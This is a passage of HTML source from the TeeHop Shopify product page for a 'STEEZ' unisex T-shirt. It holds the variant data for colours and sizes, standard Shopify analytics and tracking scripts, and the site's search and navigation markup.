Grey|2XL"},{"id":31715990372424,"price":1999,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 3XL  (54-56 inch chest)","public_title":"Ice Grey \/ 3XL  (54-56 inch chest)","sku":"GD05|Ice Grey|3XL"},{"id":31715990405192,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ S  (34-36 inch chest)","public_title":"Gold \/ S  (34-36 inch chest)","sku":"GD05|Gold|S"},{"id":31715990437960,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ M  (38-40 inch chest)","public_title":"Gold \/ M  (38-40 inch chest)","sku":"GD05|Gold|M"},{"id":31715990470728,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ L  (42-44 inch chest)","public_title":"Gold \/ L  (42-44 inch chest)","sku":"GD05|Gold|L"},{"id":31715990503496,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ XL  (46-48 inch chest)","public_title":"Gold \/ XL  (46-48 inch chest)","sku":"GD05|Gold|XL"},{"id":31715990536264,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ 2XL  (50-52 inch chest)","public_title":"Gold \/ 2XL  (50-52 inch chest)","sku":"GD05|Gold|2XL"},{"id":31715990569032,"price":1999,"name":"STEEZ (Multiple Colours) - Gold \/ 3XL  (54-56 inch chest)","public_title":"Gold \/ 3XL  (54-56 inch chest)","sku":"GD05|Gold|3XL"},{"id":31715990601800,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ S  (34-36 inch chest)","public_title":"Red \/ S  (34-36 inch chest)","sku":"GD05|Red|S"},{"id":31715990634568,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ M  (38-40 inch chest)","public_title":"Red \/ M  (38-40 inch chest)","sku":"GD05|Red|M"},{"id":31715990667336,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ L  (42-44 inch chest)","public_title":"Red \/ L  (42-44 inch chest)","sku":"GD05|Red|L"},{"id":31715990700104,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ XL  (46-48 inch chest)","public_title":"Red \/ XL  (46-48 inch chest)","sku":"GD05|Red|XL"},{"id":31715990732872,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ 2XL  (50-52 inch chest)","public_title":"Red \/ 2XL  (50-52 inch chest)","sku":"GD05|Red|2XL"},{"id":31715990765640,"price":1999,"name":"STEEZ (Multiple Colours) - Red \/ 3XL  (54-56 inch chest)","public_title":"Red \/ 3XL  (54-56 inch chest)","sku":"GD05|Red|3XL"},{"id":31715991978056,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ S  (34-36 inch chest)","public_title":"Olive \/ S  (34-36 inch chest)","sku":"GD05|Olive|S"},{"id":31715992010824,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ M  (38-40 inch chest)","public_title":"Olive \/ M  (38-40 inch chest)","sku":"GD05|Olive|M"},{"id":31715992043592,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ L  (42-44 inch chest)","public_title":"Olive \/ L  (42-44 inch chest)","sku":"GD05|Olive|L"},{"id":31715992076360,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ XL  (46-48 inch chest)","public_title":"Olive \/ XL  (46-48 inch chest)","sku":"GD05|Olive|XL"},{"id":31715992109128,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ 2XL  (50-52 inch chest)","public_title":"Olive \/ 2XL  (50-52 inch chest)","sku":"GD05|Olive|2XL"},{"id":31715992141896,"price":1999,"name":"STEEZ (Multiple Colours) - Olive \/ 3XL  (54-56 inch chest)","public_title":"Olive \/ 3XL  (54-56 inch chest)","sku":"GD05|Olive|3XL"},{"id":31715990798408,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ S  (34-36 inch chest)","public_title":"Light Pink \/ S  (34-36 inch chest)","sku":"GD05|Light Pink|S"},{"id":31715990831176,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ M  (38-40 inch chest)","public_title":"Light Pink \/ M  (38-40 inch chest)","sku":"GD05|Light Pink|M"},{"id":31715990863944,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ L  (42-44 inch chest)","public_title":"Light Pink \/ L  (42-44 inch chest)","sku":"GD05|Light Pink|L"},{"id":31715990896712,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ XL  (46-48 inch chest)","public_title":"Light Pink \/ XL  (46-48 inch chest)","sku":"GD05|Light Pink|XL"},{"id":31715990929480,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ 2XL  (50-52 inch chest)","public_title":"Light Pink \/ 2XL  (50-52 inch chest)","sku":"GD05|Light Pink|2XL"},{"id":31715990962248,"price":1999,"name":"STEEZ (Multiple Colours) - Light Pink \/ 3XL  (54-56 inch chest)","public_title":"Light Pink \/ 3XL  (54-56 inch chest)","sku":"GD05|Light Pink|3XL"},{"id":31715990995016,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ S  (34-36 inch chest)","public_title":"Navy \/ S  (34-36 inch chest)","sku":"GD05|Navy|S"},{"id":31715991027784,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ M  (38-40 inch chest)","public_title":"Navy \/ M  (38-40 inch chest)","sku":"GD05|Navy|M"},{"id":31715991060552,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ L  (42-44 inch chest)","public_title":"Navy \/ L  (42-44 inch chest)","sku":"GD05|Navy|L"},{"id":31715991093320,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ XL  (46-48 inch chest)","public_title":"Navy \/ XL  (46-48 inch chest)","sku":"GD05|Navy|XL"},{"id":31715991126088,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ 2XL  (50-52 inch chest)","public_title":"Navy \/ 2XL  (50-52 inch chest)","sku":"GD05|Navy|2XL"},{"id":31715991158856,"price":1999,"name":"STEEZ (Multiple Colours) - Navy \/ 3XL  (54-56 inch chest)","public_title":"Navy \/ 3XL  (54-56 inch chest)","sku":"GD05|Navy|3XL"},{"id":31715991191624,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ S  (34-36 inch chest)","public_title":"Dark Heather \/ S  (34-36 inch chest)","sku":"GD05|Dark Heather|S"},{"id":31715991224392,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ M  (38-40 inch chest)","public_title":"Dark Heather \/ M  (38-40 inch chest)","sku":"GD05|Dark Heather|M"},{"id":31715991257160,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ L  (42-44 inch chest)","public_title":"Dark Heather \/ L  (42-44 inch chest)","sku":"GD05|Dark Heather|L"},{"id":31715991289928,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ XL  (46-48 inch chest)","public_title":"Dark Heather \/ XL  (46-48 inch chest)","sku":"GD05|Dark Heather|XL"},{"id":31715991322696,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 2XL  (50-52 inch chest)","public_title":"Dark Heather \/ 2XL  (50-52 inch chest)","sku":"GD05|Dark Heather|2XL"},{"id":31715991355464,"price":1999,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 3XL  (54-56 inch chest)","public_title":"Dark Heather \/ 3XL  (54-56 inch chest)","sku":"GD05|Dark Heather|3XL"},{"id":31715991388232,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ S  (34-36 inch chest)","public_title":"Heather Navy \/ S  (34-36 inch chest)","sku":"GD05|Heather Navy|S"},{"id":31715991421000,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ M  (38-40 inch chest)","public_title":"Heather Navy \/ M  (38-40 inch chest)","sku":"GD05|Heather Navy|M"},{"id":31715991453768,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ L  (42-44 inch chest)","public_title":"Heather Navy \/ L  (42-44 inch chest)","sku":"GD05|Heather Navy|L"},{"id":31715991486536,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ XL  (46-48 inch chest)","public_title":"Heather Navy \/ XL  (46-48 inch chest)","sku":"GD05|Heather Navy|XL"},{"id":31715991519304,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 2XL  (50-52 inch chest)","public_title":"Heather Navy \/ 2XL  (50-52 inch chest)","sku":"GD05|Heather Navy|2XL"},{"id":31715991552072,"price":1999,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 3XL  (54-56 inch chest)","public_title":"Heather Navy \/ 3XL  (54-56 inch chest)","sku":"GD05|Heather Navy|3XL"},{"id":31715991584840,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ S  (34-36 inch chest)","public_title":"Royal \/ S  (34-36 inch chest)","sku":"GD05|Royal|S"},{"id":31715991617608,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ M  (38-40 inch chest)","public_title":"Royal \/ M  (38-40 inch chest)","sku":"GD05|Royal|M"},{"id":31715991650376,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ L  (42-44 inch chest)","public_title":"Royal \/ L  (42-44 inch chest)","sku":"GD05|Royal|L"},{"id":31715991683144,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ XL  (46-48 inch chest)","public_title":"Royal \/ XL  (46-48 inch chest)","sku":"GD05|Royal|XL"},{"id":31715991715912,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ 2XL  (50-52 inch chest)","public_title":"Royal \/ 2XL  (50-52 inch chest)","sku":"GD05|Royal|2XL"},{"id":31715991748680,"price":1999,"name":"STEEZ (Multiple Colours) - Royal \/ 3XL  (54-56 inch chest)","public_title":"Royal \/ 3XL  (54-56 inch chest)","sku":"GD05|Royal|3XL"},{"id":31715991781448,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ S  (34-36 inch chest)","public_title":"Kelly Green \/ S  (34-36 inch chest)","sku":"GD05|Kelly Green|S"},{"id":31715991814216,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ M  (38-40 inch chest)","public_title":"Kelly Green \/ M  (38-40 inch chest)","sku":"GD05|Kelly Green|M"},{"id":31715991846984,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ L  (42-44 inch chest)","public_title":"Kelly Green \/ L  (42-44 inch chest)","sku":"GD05|Kelly Green|L"},{"id":31715991879752,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ XL  (46-48 inch chest)","public_title":"Kelly Green \/ XL  (46-48 inch chest)","sku":"GD05|Kelly Green|XL"},{"id":31715991912520,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 2XL  (50-52 inch chest)","public_title":"Kelly Green \/ 2XL  (50-52 inch chest)","sku":"GD05|Kelly Green|2XL"},{"id":31715991945288,"price":1999,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 3XL  (54-56 inch chest)","public_title":"Kelly Green \/ 3XL  (54-56 inch chest)","sku":"GD05|Kelly Green|3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4478369497160,"requestId":"3cbd036f-9ba8-436f-8931-d16cce95345b-1769019777"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 535068723,
      theme_id: 121333055640,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.teehop.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.teehop.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.teehop.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":535068723,"isMerchantRequest":null,"themeId":121333055640,"themeCityHash":"5218761985013145187","contentLanguage":"en","currency":"GBP","eventMetadataId":"7a9cad92-e513-4289-b789-cd3054b73e5c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4478369497160,"requestId":"3cbd036f-9ba8-436f-8931-d16cce95345b-1769019777","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":31715990011976,"productId":4478369497160,"productGid":"gid:\/\/shopify\/Product\/4478369497160","name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","price":"19.99","sku":"GD05|White|S","brand":"streetshirts","variant":"White \/ S  (34-36 inch chest)","category":"Unisex T-Shirt","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":31715990011976,"productId":4478369497160,"productGid":"gid:\/\/shopify\/Product\/4478369497160","name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","price":"19.99","sku":"GD05|White|S","brand":"streetshirts","variant":"White \/ S  (34-36 inch chest)","category":"Unisex T-Shirt","nonInteraction":true,"remote":false,"referer":"https:\/\/www.teehop.co.uk\/products\/steez"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.teehop.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.teehop.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="535068723"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="121333055640"
  data-theme-name="Debut"
  data-theme-version="2.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.teehop.co.uk/api/collect"
></script>
</head>

<body class="template-product  Custom-bacground ">
 <div class='currencyRoboSelect desktop_link'></div>
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search" aria-label="Search">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
  <ul id="MobileNav" class="mobile-nav">
    
<li class="mobile-nav__item border-bottom">
        
          <a href="/" class="mobile-nav__link">
            Home
          </a>
        
      </li>
    
<li class="mobile-nav__item border-bottom">
        
          
          <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="catalogue-2" data-level="1">
            Catalogue 
            <div class="mobile-nav__icon">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
              <span class="icon__fallback-text">expand</span>
            </div>
          </button>
          <ul class="mobile-nav__dropdown" data-parent="catalogue-2" data-level="2">
            <li class="mobile-nav__item border-bottom">
              <div class="mobile-nav__table">
                <div class="mobile-nav__table-cell mobile-nav__return">
                  <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                    <span class="icon__fallback-text">collapse</span>
                  </button>
                </div>
                <a href="/collections/all" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                  Catalogue 
                </a>
              </div>
            </li>

            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/all-t-shirts" class="mobile-nav__sublist-link">
                    All T-Shirts
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/music" class="mobile-nav__sublist-link">
                    Music
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/f-a-t-p-productions" class="mobile-nav__sublist-link">
                    F.A.T.P. Productions
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/humour" class="mobile-nav__sublist-link">
                    Humour
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/political" class="mobile-nav__sublist-link">
                    Political
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/echo" class="mobile-nav__sublist-link">
                    Echo
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/tv" class="mobile-nav__sublist-link">
                    TV &amp; Film
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/spiritual" class="mobile-nav__sublist-link">
                    Lifestyle
                  </a>
                
              </li>
            
              <li class="mobile-nav__item border-bottom">
                
                  <a href="/collections/accessories" class="mobile-nav__sublist-link">
                    Accessories
                  </a>
                
              </li>
            
              <li class="mobile-nav__item">
                
                  <a href="/pages/faqs" class="mobile-nav__sublist-link">
                    FAQs
                  </a>
                
              </li>
            
          </ul>
        
      </li>
    
<li class="mobile-nav__item border-bottom">
        
          <a href="/collections/all-t-shirts" class="mobile-nav__link">
            All T-Shirts
          </a>
        
      </li>
    
<li class="mobile-nav__item border-bottom">
        
          <a href="/collections/hoodies" class="mobile-nav__link">
            Hoodies
          </a>
        
      </li>
    
<li class="mobile-nav__item border-bottom">
        
          <a href="/collections/f-a-t-p-productions" class="mobile-nav__link">
            F.A.T.P. Productions
          </a>
        
      </li>
    
<li class="mobile-nav__item border-bottom">
        
          <a href="/collections/accessories" class="mobile-nav__link">
            Accessories 
          </a>
        
      </li>
    
<li class="mobile-nav__item">
        
          <a href="/pages/faqs" class="mobile-nav__link">
            FAQs
          </a>
        
      </li>
    
  </ul>
</nav>

  

  <header class="site-header border-bottom logo--left" role="banner">

 
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-third medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
<a href="/" itemprop="url" class="site-header__logo-image">
              
              <img class="lazyload js"
                   src="//www.teehop.co.uk/cdn/shop/files/teehop_round_300x300.png?v=1617294718"
                   data-src="//www.teehop.co.uk/cdn/shop/files/teehop_round_{width}x.png?v=1617294718"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0176730486008836"
                   data-sizes="auto"
                   alt="TeeHop"
                   style="max-width: 200px">
              <noscript>
                
                <img src="//www.teehop.co.uk/cdn/shop/files/teehop_round_200x.png?v=1617294718"
                     srcset="//www.teehop.co.uk/cdn/shop/files/teehop_round_200x.png?v=1617294718 1x, //www.teehop.co.uk/cdn/shop/files/teehop_round_200x@2x.png?v=1617294718 2x"
                     alt="TeeHop"
                     itemprop="logo"
                     style="max-width: 200px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  



    
      <li>
        <a href="/" class="site-nav__link site-nav__link--main">Home</a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" aria-haspopup="true" aria-controls="SiteNavLabel-catalogue">
        <a href="/collections/all" class="site-nav__link site-nav__link--main" aria-expanded="false">
          Catalogue 
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-catalogue">
          
            <ul>
              
                <li >
                  <a href="/collections/all-t-shirts" class="site-nav__link site-nav__child-link">
                    All T-Shirts
                  </a>
                </li>
              
                <li >
                  <a href="/collections/music" class="site-nav__link site-nav__child-link">
                    Music
                  </a>
                </li>
              
                <li >
                  <a href="/collections/f-a-t-p-productions" class="site-nav__link site-nav__child-link">
                    F.A.T.P. Productions
                  </a>
                </li>
              
                <li >
                  <a href="/collections/humour" class="site-nav__link site-nav__child-link">
                    Humour
                  </a>
                </li>
              
                <li >
                  <a href="/collections/political" class="site-nav__link site-nav__child-link">
                    Political
                  </a>
                </li>
              
                <li >
                  <a href="/collections/echo" class="site-nav__link site-nav__child-link">
                    Echo
                  </a>
                </li>
              
                <li >
                  <a href="/collections/tv" class="site-nav__link site-nav__child-link">
                    TV &amp; Film
                  </a>
                </li>
              
                <li >
                  <a href="/collections/spiritual" class="site-nav__link site-nav__child-link">
                    Lifestyle
                  </a>
                </li>
              
                <li >
                  <a href="/collections/accessories" class="site-nav__link site-nav__child-link">
                    Accessories
                  </a>
                </li>
              
                <li >
                  <a href="/pages/faqs" class="site-nav__link site-nav__child-link site-nav__link--last">
                    FAQs
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li>
        <a href="/collections/all-t-shirts" class="site-nav__link site-nav__link--main">All T-Shirts</a>
      </li>
    
  



    
      <li>
        <a href="/collections/hoodies" class="site-nav__link site-nav__link--main">Hoodies</a>
      </li>
    
  



    
      <li>
        <a href="/collections/f-a-t-p-productions" class="site-nav__link site-nav__link--main">F.A.T.P. Productions</a>
      </li>
    
  



    
      <li>
        <a href="/collections/accessories" class="site-nav__link site-nav__link--main">Accessories </a>
      </li>
    
  



    
      <li>
        <a href="/pages/faqs" class="site-nav__link site-nav__link--main">FAQs</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--two-thirds medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          
                   
          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
